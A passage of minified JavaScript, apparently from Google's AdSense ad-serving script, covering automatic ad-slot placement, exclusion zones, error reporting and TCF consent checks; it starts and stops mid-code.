R(10009,!0), 
Ge=new Jd(1934,["As0hBNJ8h++fNYlkq8cTye2qDLyom8NddByiVytXGGD0YVE+2CEuTCpqXMDxdhOMILKoaiaYifwEvCRlJ/9GcQ8AAAB8eyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==","AgRYsXo24ypxC89CJanC+JgEmraCCBebKl8ZmG7Tj5oJNx0cmH0NtNRZs3NB5ubhpbX/bIt7l2zJOSyO64NGmwMAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==", 
"A/[base64]","A6OdGH3fVf4eKRDbXb4thXA4InNqDJDRhZ8U533U/roYjp4Yau0T3YSuc63vmAs/[base64]"]), 
Ni=new R(84);function Oi(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}li(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function Pi(a,b,c){function d(f){f=Qi(f);return null==f?!1:c>f}function e(f){f=Qi(f);return null==f?!1:c<f}switch(b){case 0:return{init:Ri(a.previousSibling,e),qa:function(f){return Ri(f.previousSibling,e)},va:0};case 2:return{init:Ri(a.lastChild,e),qa:function(f){return Ri(f.previousSibling,e)},va:0};case 3:return{init:Ri(a.nextSibling,d),qa:function(f){return Ri(f.nextSibling,d)},va:3};case 1:return{init:Ri(a.firstChild,d),qa:function(f){return Ri(f.nextSibling,d)},va:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Qi(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Ri(a,b){return a&&b(a)?a:null};var Si={rectangle:1,horizontal:2,vertical:4};var Ti={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Ui(a){a=a.document;var b={};a&&(b="CSS1Compat"==a.compatMode?a.documentElement:a.body);return b||{}}function Vi(a){return Ui(a).clientWidth};function Wi(a,b){do{var c=se(a,b);if(c&&"fixed"==c.position)return!1}while(a=a.parentElement);return!0};function Xi(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=ze(a[c[d]]);f=null===f?null:Math.round(f);null!=f&&(b[e]=f)}}}function Yi(a,b){return!((xe.test(b.google_ad_width)||we.test(a.style.width))&&(xe.test(b.google_ad_height)||we.test(a.style.height)))}function Zi(a,b){return(a=$i(a,b))?a.y:0} 
function $i(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function aj(a,b,c,d,e){if(a!==a.top)return pe(a)?3:16;if(!(488>Vi(a)))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Vi(a);if(!f||(f-c)/f>d)a=6;else{if(c="true"!=e.google_full_width_responsive)a:{c=b.parentElement;for(b=Vi(a);c;c=c.parentElement)if((d=se(c,a))&&(e=ze(d.width))&&!(e>=b)&&"visible"!=d.overflow){c=!0;break a}c=!1}a=c?7:!0}return a} 
function bj(a,b,c,d){var e=aj(b,c,a,.3,d);!0!==e?a=e:"true"==d.google_full_width_responsive||Wi(c,b)?(b=Vi(b),a=b-a,a=b&&0<=a?!0:b?-10>a?11:0>a?14:12:10):a=9;return a}function cj(a,b,c){a=a.style;"rtl"==b?a.marginRight=c:a.marginLeft=c} 
function dj(a,b){if(3==b.nodeType)return/\S/.test(b.data);if(1==b.nodeType){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=se(b,a)}catch(d){}return!c||"none"!=c.display&&!("absolute"==c.position&&("hidden"==c.visibility||"collapse"==c.visibility))}return!1}function ej(a,b,c){a=$i(b,a);return"rtl"==c?-a.x:a.x} 
function fj(a,b){var c;c=(c=b.parentElement)?(c=se(c,a))?c.direction:"":"";if(c){b.style.border=b.style.borderStyle=b.style.outline=b.style.outlineStyle=b.style.transition="none";b.style.borderSpacing=b.style.padding="0";cj(b,c,"0px");b.style.width=Vi(a)+"px";if(0!==ej(a,b,c)){cj(b,c,"0px");var d=ej(a,b,c);cj(b,c,-1*d+"px");a=ej(a,b,c);0!==a&&a!==d&&cj(b,c,d/(a-d)*d+"px")}b.style.zIndex=30}};function gj(a,b){this.aa=a;this.j=b}gj.prototype.height=function(){return this.j};gj.prototype.g=function(a){return 300<a&&300<this.j?this.aa:Math.min(1200,Math.round(a))};gj.prototype.h=function(){};function hj(a,b,c,d){d=void 0===d?function(f){return f}:d;var e;return a.style&&a.style[c]&&d(a.style[c])||(e=se(a,b))&&e[c]&&d(e[c])||null}function ij(a){return function(b){return b.aa<=a}}function jj(a,b,c,d){var e=a&&kj(c,b),f=lj(b,d);return function(g){return!(e&&g.height()>=f)}}function mj(a){return function(b){return b.height()<=a}}function kj(a,b){return Zi(a,b)<Ui(b).clientHeight-100} 
function nj(a,b){var c=hj(b,a,"height",ze);if(c)return c;var d=b.style.height;b.style.height="inherit";c=hj(b,a,"height",ze);b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&ze(b.style.height))&&(c=Math.min(c,d)),(d=hj(b,a,"maxHeight",ze))&&(c=Math.min(c,d));while((b=b.parentElement)&&"HTML"!=b.tagName);return c}function lj(a,b){var c=0==Xe(a);return b&&c?Math.max(250,2*Ui(a).clientHeight/3):250};var W={},oj=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_shadow_mode=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint= 
!0,W.google_max_ad_content_rating=!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_xz=!0,W),pj=RegExp("(^| )adsbygoogle($| )");function qj(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ee(d.property);a[e]=d.value}};function rj(a){this.i=H(a)}x(rj,Q);function sj(a){this.i=H(a)}x(sj,Q);function tj(a){this.i=H(a)}x(tj,Q);function uj(a){this.i=H(a)}x(uj,Q);function vj(a){this.i=H(a)}x(vj,Q);function wj(a){this.i=H(a)}x(wj,Q);function xj(a){this.i=H(a)}x(xj,Q);function yj(a){this.i=H(a)}x(yj,Q);function zj(a){this.i=H(a)}x(zj,Q);zj.prototype.getName=function(){return L(this,4)};var Aj=[1,2,3];function Bj(a){this.i=H(a)}x(Bj,Q);Bj.B=[2,5,6,11];function Cj(a){this.i=H(a)}x(Cj,Q);function Dj(a){this.i=H(a)}x(Dj,Q);var Ej=[1,2];function Fj(a){this.i=H(a)}x(Fj,Q);Fj.B=[1,4];function Gj(a){this.i=H(a)}x(Gj,Q);var Hj=Ed(Gj);Gj.B=[1,2,5,7];function Ij(a,b,c,d){this.l=a;this.h=b;this.j=c;this.g=d}Ij.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.l)}catch(f){}if(!b.length)return[];a=tb(b);a=Jj(this,a);"number"===typeof this.h&&(b=this.h,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if("number"===typeof this.j){b=[];for(var c=0;c<a.length;c++){var d=Kj(a[c]),e=this.j;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a}; 
Ij.prototype.toString=function(){return JSON.stringify({nativeQuery:this.l,occurrenceIndex:this.h,paragraphIndex:this.j,ignoreMode:this.g})};function Jj(a,b){if(null==a.g)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Kj(a){var b=[];Eh(a.getElementsByTagName("p"),function(c){100<=Lj(c)&&b.push(c)});return b} 
function Lj(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;Eh(a.childNodes,function(c){b+=Lj(c)});return b}function Mj(a){return 0==a.length||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Nj=ka(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Oj(){var a=void 0===a?"jserror":a;var b=void 0===b?.01:b;var c=void 0===c?Qe(Nj):c;this.u=a;this.g=null;this.j=!1;this.A=Math.random();this.l=b;this.h=this.N;this.C=c}r=Oj.prototype;r.La=function(a){this.g=a};r.Ma=function(a){this.j=a};r.wb=function(a){this.h=a}; 
r.N=function(a,b,c,d,e){c=void 0===c?this.l:c;e=void 0===e?this.u:e;if((this.j?this.A:Math.random())>c)return!1;af(b)||(b=new $e(b,{context:a,id:e}));if(d||this.g)b.meta={},this.g&&this.g(b.meta),d&&d(b.meta);z.google_js_errors=z.google_js_errors||[];z.google_js_errors.push(b);z.error_rep_loaded||(qe(z.document,this.C),z.error_rep_loaded=!0);return!1};r.wa=function(a,b,c){try{return b()}catch(d){if(!this.h(a,d,this.l,c,this.u))throw d;}}; 
r.tb=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.wa(a,function(){return b.apply(void 0,d)})}};r.Ia=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.N(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Pj(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];2048>b.length&&b.push(a)} 
function Qj(a,b,c,d,e){e=void 0===e?!1:e;var f=d||window,g="undefined"!==typeof queueMicrotask;return function(){e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var h=hf(),k=3;try{var l=b.apply(this,arguments)}catch(m){k=13;if(!c)throw m;c(a,m)}finally{f.google_measure_js_timing&&h&&Pj(u(Object,"assign").call(Object,{},{label:a.toString(),value:h,duration:(hf()||0)-h,type:k},e&&g&&{taskId:f.google_rum_task_id_counter=f.google_rum_task_id_counter|| 
1}),f)}return l}}function Rj(a,b){return Qj(a,b,function(c,d){(new Oj).N(c,d)},void 0,!1)};function Sj(a,b,c){return Qj(a,b,void 0,c,!0).apply()}function Tj(a){if(!a)return null;var b=L(a,7);if(L(a,1)||a.getId()||0<pd(a,4).length){var c=L(a,3),d=L(a,1),e=pd(a,4);b=nd(a,2);var f=nd(a,5);a=Uj(M(a,6));var g="";d&&(g+=d);c&&(g+="#"+Mj(c));if(e)for(c=0;c<e.length;c++)g+="."+Mj(e[c]);b=(e=g)?new Ij(e,b,f,a):null}else b=b?new Ij(b,nd(a,2),nd(a,5),Uj(M(a,6))):null;return b}var Vj={1:1,2:2,3:3,0:0};function Uj(a){return null==a?a:Vj[a]}var Wj={1:0,2:1,3:2,4:3}; 
function Xj(a){return a.google_ama_state=a.google_ama_state||{}}function Yj(a){a=Xj(a);return a.optimization=a.optimization||{}};function Zj(a){switch(M(a,8)){case 1:case 2:if(null==a)var b=null;else b=J(a,V,1),null==b?b=null:(a=M(a,2),b=null==a?null:new Qh({eb:[b],vb:a}));return null!=b?Kh(b):Mh(Error("Missing dimension when creating placement id"));case 3:return Mh(Error("Missing dimension when creating placement id"));default:return Mh(Error("Invalid type: "+M(a,8)))}};function ak(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function bk(a,b){this.h=a;this.g=b} 
function ck(a,b){var c=new Ph,d=new Oh;b.forEach(function(e){if(vd(e,xj,1,Aj)){e=vd(e,xj,1,Aj);if(J(e,gi,1)&&J(J(e,gi,1),V,1)&&J(e,gi,2)&&J(J(e,gi,2),V,1)){var f=dk(a,J(J(e,gi,1),V,1)),g=dk(a,J(J(e,gi,2),V,1));if(f&&g)for(f=w(ak({anchor:f,position:M(J(e,gi,1),2)},{anchor:g,position:M(J(e,gi,2),2)})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ma(g.anchor),g.position)}J(e,gi,3)&&J(J(e,gi,3),V,1)&&(f=dk(a,J(J(e,gi,3),V,1)))&&c.set(Ma(f),M(J(e,gi,3),2))}else vd(e,yj,2,Aj)?ek(a,vd(e,yj,2,Aj),c):vd(e, 
wj,3,Aj)&&fk(a,vd(e,wj,3,Aj),d)});return new bk(c,d)}function ek(a,b,c){J(b,gi,2)?(b=J(b,gi,2),(a=dk(a,J(b,V,1)))&&c.set(Ma(a),M(b,2))):J(b,V,1)&&(a=gk(a,J(b,V,1)))&&a.forEach(function(d){d=Ma(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function fk(a,b,c){J(b,V,1)&&(a=gk(a,J(b,V,1)))&&a.forEach(function(d){c.add(Ma(d))})}function dk(a,b){return(a=gk(a,b))&&0<a.length?a[0]:null}function gk(a,b){return(b=Tj(b))?b.query(a):null};function X(a){a=void 0===a?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}x(X,Error);var hk,ik,jk=new nf(z);function kk(a){null!=a&&(z.google_measure_js_timing=a);z.google_measure_js_timing||of(jk)}(function(a,b){b=void 0===b?!0:b;hk=a||new sh;"number"!==typeof z.google_srt&&(z.google_srt=Math.random());th(hk,z.google_srt);ik=new wf(hk,b,jk);ik.Ma(!0);"complete"==z.document.readyState?kk():jk.g&&Od(z,"load",function(){kk()})})();function lk(a,b,c){return ik.wa(a,b,c)}function mk(a,b){return ik.tb(a,b)} 
function nk(a,b,c){var d=S(qh).g();!b.eid&&d.length&&(b.eid=d.toString());yf(hk,a,b,!0,c)}function ok(a,b){ik.Ia(a,b)}function pk(a,b,c,d){var e;af(b)?e=b.msg||xf(b.error):e=xf(b);return 0==e.indexOf("TagError")?((b instanceof $e?b.error:b).pbr=!0,!1):ik.N(a,b,c,d)};function qk(){this.g=He();this.h=0};function rk(){this.g=new t.Set;this.h=new qk}function sk(a){a=tk(a);return a.has("all")||a.has("after")}function uk(a){a=tk(a);return a.has("all")||a.has("before")}function vk(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(wk(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function wk(a){var b=tk(a);return a&&("AUTO-ADS-EXCLUSION-AREA"===a.tagName||b.has("inside")||b.has("all"))}function tk(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new t.Set(a.split("|")):new t.Set};function xk(a,b){if(!a)return!1;a=se(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a}function yk(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null}function zk(a){return!!a.nextSibling||!!a.parentNode&&zk(a.parentNode)};function Ak(a){var b;a=(null!=(b=void 0===a?null:a)?b:window).googletag;return(null==a?0:a.apiReady)?a:void 0};function Bk(a){var b=Ak(a);return b?ob(pb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return null!=c}):null}function Ck(a,b){return tb(a.document.querySelectorAll(b))}function Dk(a){var b=[];a=w(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function Ek(a,b,c,d,e){this.g=a;this.G=b;this.j=c;this.u=e||null;(this.D=d)?(a=a.document,d=K(d,zj,5),d=ck(a,d)):d=ck(a.document,[]);this.A=d;this.C=new rk;this.h=0;this.l=!1} 
function Fk(a,b){if(a.l)return!0;a.l=!0;var c=K(a.j,ii,1);a.h=0;var d=Gk(a.D);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?fi(f):null}catch(D){g=null}f=null!==g&&N(g,2,!1);g=Xj(e);f&&(g.eatf=!0,Te(7,[!0,0,!1]));b:{var h={Gb:!1,Hb:!1},k=Ck(e,".google-auto-placed"),l=Ck(e,"ins.adsbygoogle[data-anchor-shown],ins.adsbygoogle[data-anchor-status]"),m=Ck(e,"ins.adsbygoogle[data-ad-format=autorelaxed]");var p=(Bk(e)||Ck(e,"div[id^=div-gpt-ad]")).concat(Ck(e,"iframe[id^=google_ads_iframe]")); 
var n=Ck(e,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]"),q=Ck(e,"ins.adsbygoogle-ablated-ad-slot"),C=Ck(e,"div.googlepublisherpluginad"), 
y=Ck(e,"html > ins.adsbygoogle"),A=[].concat(Ck(e,"iframe[id^=aswift_],iframe[id^=google_ads_frame]"),Ck(e,"body ins.adsbygoogle"));f=[];h=w([[h.Bc,k],[h.Gb,l],[h.Ec,m],[h.Cc,p],[h.Fc,n],[h.Ac,q],[h.Dc,C],[h.Hb,y]]);for(k=h.next();!k.done;k=h.next())l=w(k.value),k=l.next().value,l=l.next().value,!1===k?f=f.concat(l):A=A.concat(l);A=Dk(A);h=Dk(f);f=A.slice(0);A=w(h);for(h=A.next();!h.done;h=A.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Ui(e).clientHeight; 
for(A=0;A<f.length;A++)if(!(f[A].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new Oh([2]);for(g=0;g<c.length;g++){f=a;h=c[g];A=g;k=b;if(J(h,Uh,4)&&e.contains(M(J(h,Uh,4),1))&&1===M(h,8)&&Hk(h,d)){f.h++;if(k=Ik(f,h,k,d))l=Xj(f.g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),J(h,V,1)&&null!=nd(J(h,V,1),5)&&(l.numPostPlacementsPlaced?l.numPostPlacementsPlaced++:l.numPostPlacementsPlaced=1),null==l.placed&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:A, 
element:k.na}),Te(7,[!1,f.h,!0]);f=k}else f=null;if(f)return!0}Te(7,[!1,a.h,!1]);return!1} 
function Ik(a,b,c,d){if(!Hk(b,d)||1!=M(b,8))return null;d=J(b,V,1);if(!d)return null;d=Tj(d);if(!d)return null;d=d.query(a.g.document);if(0==d.length)return null;d=d[0];var e=M(b,2);e=Wj[e];e=void 0===e?null:e;var f;if(!(f=null==e)){a:{f=a.g;switch(e){case 0:f=xk(yk(d),f);break a;case 3:f=xk(d,f);break a;case 2:var g=d.lastChild;f=xk(g?1==g.nodeType?g:yk(g):null,f);break a}f=!1}if(c=!f&&!(!c&&2==e&&!zk(d)))c=1==e||2==e?d:d.parentNode,c=!(c&&!li(c)&&0>=c.offsetWidth);f=!c}if(!(c=f)){c=a.A;f=M(b,2); 
g=c.h;var h=Ma(d);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ma(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Ma(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.C;g=M(b,2);a:switch(g){case 1:f=sk(d.previousElementSibling)||uk(d);break a;case 4:f=sk(d)||uk(d.nextElementSibling);break a;case 2:f=uk(d.firstElementChild);break a;case 3:f=sk(d.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+g); 
}g=vk(c,d,g);c=c.h;nk("ama_exclusion_zone",u(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.h++,dvc:Be()}),.1);c=f||g}if(c)return null;c=J(b,hi,3);f={};c&&(f.yb=L(c,1),f.ib=L(c,2),f.Cb=!!Zc(c,3));c=J(b,Uh,4)&&M(J(b,Uh,4),2)?M(J(b,Uh,4),2):null;c=Xh(c);g=null!=nd(b,12)?nd(b,12):null;g=null==g?null:new Vh(null,{google_ml_rank:g});b=Jk(a,b);b=Wh(a.u,c,g,b);c=a.g;a=a.G;h=c.document;var k=f.Cb||!1;g=fe((new ge(h)).g,"DIV");var l=g.style;l.width="100%";l.height= 
"auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Rb&&qj(k,f.Rb);h=fe((new ge(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.yb&&(k.marginTop=f.yb);f.ib&&(k.marginBottom=f.ib);f.Ab&&qj(k,f.Ab);g.appendChild(h);f={Fa:g,na:h};f.na.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.kb)f.Fa.className=h.join(" ");h=f.na;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+"));a:{try{var m= 
f.Fa;var p=void 0===p?0:p;if(T(ui)){p=void 0===p?0:p;var n=Pi(d,e,p);if(n.init){var q=n.init;for(d=q;d=n.qa(d);)q=d;var C={anchor:q,position:n.va}}else C={anchor:d,position:e};m["google-ama-order-assurance"]=p;Oi(m,C.anchor,C.position)}else Oi(m,d,e);b:{var y=f.na;y.dataset.adsbygoogleStatus="reserved";y.className+=" adsbygoogle-noablate";m={element:y};var A=b&&b.ub;if(y.hasAttribute("data-pub-vars")){try{A=JSON.parse(y.getAttribute("data-pub-vars"))}catch(D){break b}y.removeAttribute("data-pub-vars")}A&& 
(m.params=A);(c.adsbygoogle=c.adsbygoogle||[]).push(m)}}catch(D){(y=f.Fa)&&y.parentNode&&(A=y.parentNode,A.removeChild(y),li(A)&&(A.style.display=A.getAttribute("data-init-display")||"none"));y=!1;break a}y=!0}return y?f:null}function Jk(a,b){return Ih(Lh(Zj(b).map(Yh),function(c){Xj(a.g).exception=c}))}function Gk(a){var b={};a&&$c(a,6,qc).forEach(function(c){b[c]=!0});return b}function Hk(a,b){return a&&Uc(a,Uh,4)&&b[M(J(a,Uh,4),2)]?!1:!0};function Kk(a){this.i=H(a)}x(Kk,Q);var Lk=Ed(Kk);function Mk(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?Nh(function(){return Lk(c)}):Kh(null)};function Nk(){this.S={}}function Ok(){if(Pk)return Pk;var a=Ve()||window;var b=a.google_persistent_state_async;return null!=b&&"object"==typeof b&&null!=b.S&&"object"==typeof b.S?Pk=b:a.google_persistent_state_async=Pk=new Nk}function Qk(a,b,c){b=Rk[b]||"google_ps_"+b;a=a.S;var d=a[b];return void 0===d?(a[b]=c(),a[b]):d}function Sk(a,b,c){return Qk(a,b,function(){return c})}function Tk(a,b,c){a.S[Rk[b]||"google_ps_"+b]=c}function Uk(a,b){Tk(a,38,b)} 
var Pk=null,Vk={},Rk=(Vk[8]="google_prev_ad_formats_by_region",Vk[9]="google_prev_ad_slotnames_by_region",Vk);function Wk(a){this.i=H(a)}x(Wk,Q);function Xk(a){var b=new Wk;return Sc(b,5,mc(a))}Wk.B=[10];function Yk(){this.u=this.u;this.j=this.j}Yk.prototype.u=!1;function Zk(a,b){a.u?b():(a.j||(a.j=[]),a.j.push(b))};function $k(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3} 
function al(a,b){b=void 0===b?{}:b;Yk.call(this);this.h=a;this.g=null;this.C={};this.G=0;var c;this.D=null!=(c=b.timeoutMs)?c:500;var d;this.A=null!=(d=b.xc)?d:!1;this.l=null}x(al,Yk);function bl(a){return"function"===typeof a.h.__tcfapi||null!=cl(a)} 
al.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=$k(d),d.internalBlockOnErrors=c.A,h&&0===d.internalErrorState||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.A},e=Nd(function(){return a(d)}),f=0;-1!==this.D&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.D));try{dl(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};al.prototype.removeEventListener=function(a){a&&a.listenerId&&dl(this,"removeEventListener",null,a.listenerId)};function dl(a,b,c,d){c||(c=function(){});if("function"===typeof a.h.__tcfapi)a=a.h.__tcfapi,a(b,2,c,d);else if(cl(a)){el(a);var e=++a.G;a.C[e]=c;a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))}else c({},!1)} 
function cl(a){if(a.g)return a.g;a.g=Ae(a.h,"__tcfapiLocator");return a.g}function el(a){a.l||(a.l=function(b){try{var c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.C[c.callId](c.returnValue,c.success)}catch(d){}},Od(a.h,"message",a.l))} 
function fl(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=$k(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?(Me({e:String(a.internalErrorState)},"tcfe"),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};function gl(a){var b=a.s,c=a.timeoutMs,d=a.ia;a=hl({s:b,ka:a.ka,ra:void 0===a.ra?!1:a.ra,sa:void 0===a.sa?!1:a.sa});null!=a.g||"tcunav"!=a.h.message?d(a):il(b,c).then(function(e){return e.map(jl)}).then(function(e){return e.map(function(f){return kl(b,f)})}).then(d)} 
function hl(a){var b=a.s,c=a.ka,d=void 0===a.ra?!1:a.ra;if(a=(void 0===a.sa?0:a.sa)||!bl(new al(b))){if(!d){if(!(c=!c))if(c=Mk(b),null==c.g)ik.N(806,c.h,void 0,void 0),c=!1;else if((c=c.getValue())&&null!=M(c,1))b:switch(c=M(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return kl(b,Xk(!0));c=Ok();return(c=Sk(c,24))?kl(b,jl(c)):Mh(Error("tcunav"))}function il(a,b){return t.Promise.race([ll(),ml(a,b)])} 
function ll(){return(new t.Promise(function(a){var b=Ok();a={resolve:a};var c=Sk(b,25,[]);c.push(a);Tk(b,25,c)})).then(nl)}function ml(a,b){return new t.Promise(function(c){a.setTimeout(c,b,Mh(Error("tcto")))})}function nl(a){return a?Kh(a):Mh(Error("tcnull"))} 
function jl(a){var b=void 0===b?{}:b;if(fl(a))if(!1===a.gdprApplies)a=!0;else if("tcunavailable"===a.tcString||void 0===a.gdprApplies&&!b.yc||"string"!==typeof a.tcString||!a.tcString.length)a=!b.zc;else{var c=void 0===c?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],void 0!==b)){b=b[void 0===c?"755":c];break b}b=void 0}0===b?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[void 0===c?"755":c]))&&a.purposeOneTreatment&&"CH"===a.publisherCC?a=!0:(c&& 
